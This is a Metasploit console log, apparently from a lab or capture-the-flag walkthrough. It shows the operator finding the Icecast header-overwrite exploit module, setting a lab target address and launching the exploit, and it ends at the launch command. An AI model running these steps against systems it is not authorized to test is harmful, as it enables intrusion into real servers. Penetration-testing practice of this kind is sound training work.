 msf5 > search icecast
Matching Modules
================
#  Name                                 Disclosure Date  Rank   Check  Description
-  ----                                 ---------------  ----   -----  -----------
0  exploit/windows/http/icecast_header  2004-09-28       great  No     Icecast Header Overwrite
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT   8000             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(windows/http/icecast_header) > set RHOSTS 10.10.183.127
RHOSTS => 10.10.183.127
msf5 exploit(windows/http/icecast_header) > exploit